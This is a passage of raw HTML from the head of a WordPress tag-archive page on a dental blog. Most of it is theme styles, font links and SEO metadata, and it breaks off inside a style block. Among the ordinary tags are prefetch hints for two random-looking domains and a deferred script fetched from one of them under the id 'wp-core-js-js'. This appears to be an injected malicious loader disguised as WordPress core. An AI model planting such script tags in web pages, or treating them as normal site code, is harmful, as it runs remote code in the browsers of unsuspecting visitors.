

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.emergencydentalservice.com/tag/root-cause/
body_size: 26109
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11"/>
	        <link rel="shortcut icon" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://blog.emergencydentalservice.com/wp-content/uploads/2022/02/eds-faviconwp.png">
	    <link rel="alternate" type="application/rss+xml" title="The Daily Tooth RSS Feed"
          href="https://blog.emergencydentalservice.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="The Daily Tooth Atom Feed"
          href="https://blog.emergencydentalservice.com/feed/atom/"/>
    <link rel="pingback" href="https://blog.emergencydentalservice.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://blog.emergencydentalservice.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.elementor-add-section-area-button.penci-library-modal-btn:hover, .penci-library-modal-btn:hover{background: #6eb48c;opacity: 0.7}.elementor-add-section-area-button.penci-library-modal-btn, .penci-library-modal-btn {margin-left: 5px;background: #6eb48c;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://blog.emergencydentalservice.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>root cause Archives - The Daily Tooth</title>
	<link rel="canonical" href="https://blog.emergencydentalservice.com/tag/root-cause/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="root cause Archives - The Daily Tooth" />
	<meta property="og:url" content="https://blog.emergencydentalservice.com/tag/root-cause/" />
	<meta property="og:site_name" content="The Daily Tooth" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.emergencydentalservice.com/tag/root-cause/","url":"https://blog.emergencydentalservice.com/tag/root-cause/","name":"root cause Archives - The Daily Tooth","isPartOf":{"@id":"https://blog.emergencydentalservice.com/#website"},"primaryImageOfPage":{"@id":"https://blog.emergencydentalservice.com/tag/root-cause/#primaryimage"},"image":{"@id":"https://blog.emergencydentalservice.com/tag/root-cause/#primaryimage"},"thumbnailUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/root-cause-1000x550.jpg","breadcrumb":{"@id":"https://blog.emergencydentalservice.com/tag/root-cause/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.emergencydentalservice.com/tag/root-cause/#primaryimage","url":"https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/root-cause-1000x550.jpg","contentUrl":"https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/root-cause-1000x550.jpg","width":1000,"height":550,"caption":"Root Cause"},{"@type":"BreadcrumbList","@id":"https://blog.emergencydentalservice.com/tag/root-cause/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.emergencydentalservice.com/"},{"@type":"ListItem","position":2,"name":"root cause"}]},{"@type":"WebSite","@id":"https://blog.emergencydentalservice.com/#website","url":"https://blog.emergencydentalservice.com/","name":"The Daily Tooth","description":"Resource for all things relating to the dental industry including hygiene tips, dental insurance, and dental industry news.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.emergencydentalservice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Feed" href="https://blog.emergencydentalservice.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; Comments Feed" href="https://blog.emergencydentalservice.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Daily Tooth &raquo; root cause Tag Feed" href="https://blog.emergencydentalservice.com/tag/root-cause/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.emergencydentalservice.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-et-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/et-layout.css?ver=5.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra-grid-layout-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/wp-rss-aggregator-premium//basic/css/grid-layout.css?ver=5.0.9' type='text/css' media='all' />
<style id='create-block-soledad-style-inline-css' type='text/css'>
.pchead-e-block {
    --pcborder-cl: #dedede;
    --pcaccent-cl: #6eb48c;
}
.heading1-style-1 > h1,
.heading2-style-1 > h2,
.heading3-style-1 > h3,
.heading4-style-1 > h4,
.heading5-style-1 > h5,
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    padding-bottom: 8px;
    border-bottom: 1px solid var(--pcborder-cl);
    overflow: hidden;
}
.heading1-style-2 > h1,
.heading2-style-2 > h2,
.heading3-style-2 > h3,
.heading4-style-2 > h4,
.heading5-style-2 > h5 {
    border-bottom-width: 0;
    position: relative;
}
.heading1-style-2 > h1:before,
.heading2-style-2 > h2:before,
.heading3-style-2 > h3:before,
.heading4-style-2 > h4:before,
.heading5-style-2 > h5:before {
    content: '';
    width: 50px;
    height: 2px;
    bottom: 0;
    left: 0;
    z-index: 2;
    background: var(--pcaccent-cl);
    position: absolute;
}
.heading1-style-2 > h1:after,
.heading2-style-2 > h2:after,
.heading3-style-2 > h3:after,
.heading4-style-2 > h4:after,
.heading5-style-2 > h5:after {
    content: '';
    width: 100%;
    height: 2px;
    bottom: 0;
    left: 20px;
    z-index: 1;
    background: var(--pcborder-cl);
    position: absolute;
}
.heading1-style-3 > h1,
.heading2-style-3 > h2,
.heading3-style-3 > h3,
.heading4-style-3 > h4,
.heading5-style-3 > h5,
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    position: relative;
    padding-left: 20px;
}
.heading1-style-3 > h1:before,
.heading2-style-3 > h2:before,
.heading3-style-3 > h3:before,
.heading4-style-3 > h4:before,
.heading5-style-3 > h5:before,
.heading1-style-4 > h1:before,
.heading2-style-4 > h2:before,
.heading3-style-4 > h3:before,
.heading4-style-4 > h4:before,
.heading5-style-4 > h5:before {
    width: 10px;
    height: 100%;
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    background: var(--pcaccent-cl);
}
.heading1-style-4 > h1,
.heading2-style-4 > h2,
.heading3-style-4 > h3,
.heading4-style-4 > h4,
.heading5-style-4 > h5 {
    padding: 10px 20px;
    background: #f1f1f1;
}
.heading1-style-5 > h1,
.heading2-style-5 > h2,
.heading3-style-5 > h3,
.heading4-style-5 > h4,
.heading5-style-5 > h5 {
    position: relative;
    z-index: 1;
}
.heading1-style-5 > h1:before,
.heading2-style-5 > h2:before,
.heading3-style-5 > h3:before,
.heading4-style-5 > h4:before,
.heading5-style-5 > h5:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 200px;
    height: 50%;
    transform: skew(-25deg) translateX(0);
    background: var(--pcaccent-cl);
    z-index: -1;
    opacity: 0.4;
}
.heading1-style-6 > h1,
.heading2-style-6 > h2,
.heading3-style-6 > h3,
.heading4-style-6 > h4,
.heading5-style-6 > h5 {
    text-decoration: underline;
    text-underline-offset: 2px;
    text-decoration-thickness: 4px;
    text-decoration-color: var(--pcaccent-cl);
}
/*# sourceURL=https://blog.emergencydentalservice.com/wp-content/themes/soledad/inc/block/heading-styles/build/style.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-review/css/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/main.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/style.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://blog.emergencydentalservice.com/wp-content/themes/soledad/css/social-counter.css?ver=8.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14231-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/css/post-14231.css?ver=1769422089' type='text/css' media='all' />
<link rel='stylesheet' id='instag-slider-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/css/instag-slider.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css-css' href='https://blog.emergencydentalservice.com/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745341065' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.emergencydentalservice.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745341078' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.emergencydentalservice.com/wp-content/plugins/instagram-slider-widget/assets/js/jquery.flexslider-min.js?ver=2.2" id="jquery-pllexi-slider-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1770132770" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://blog.emergencydentalservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.emergencydentalservice.com/wp-json/wp/v2/tags/137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.emergencydentalservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
                                                                                                                                            </style>
	<script>var portfolioDataJs = portfolioDataJs || [];</script><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; --pcava_bdr:10px;--pcajs_fvw:470px;--pcajs_fvmw:220px; } .single.penci-body-single-style-5 #header, .single.penci-body-single-style-6 #header, .single.penci-body-single-style-10 #header, .single.penci-body-single-style-5 .pc-wrapbuilder-header, .single.penci-body-single-style-6 .pc-wrapbuilder-header, .single.penci-body-single-style-10 .pc-wrapbuilder-header { --pchd-mg: 40px; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } .yt-video-place { position: relative; text-align: center; } .yt-video-place.embed-responsive .start-video { display: block; top: 0; left: 0; bottom: 0; right: 0; position: absolute; transform: none; } .yt-video-place.embed-responsive .start-video img { margin: 0; padding: 0; top: 50%; display: inline-block; position: absolute; left: 50%; transform: translate(-50%, -50%); width: 68px; height: auto; } .mfp-bg { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; overflow: hidden; position: fixed; background: #0b0b0b; opacity: .8; filter: alpha(opacity=80) } .mfp-wrap { top: 0; left: 0; width: 100%; height: 100%; z-index: 9999999; position: fixed; outline: none !important; -webkit-backface-visibility: hidden } body { --pchead-font: 'Poppins', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } .header-slogan .header-slogan-text{ font-family: 'Open Sans', sans-serif; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Open Sans', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } .header-slogan .header-slogan-text { font-weight:400; } .header-slogan .header-slogan-text { font-size:12px; } body { --pchead-wei: 400; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 400; } body.penci-body-boxed { background-image: url(https://blog.emergencydentalservice.com/wp-content/uploads/2019/02/new_year_background.png); } body.penci-body-boxed { background-repeat:repeat; } body.penci-body-boxed { 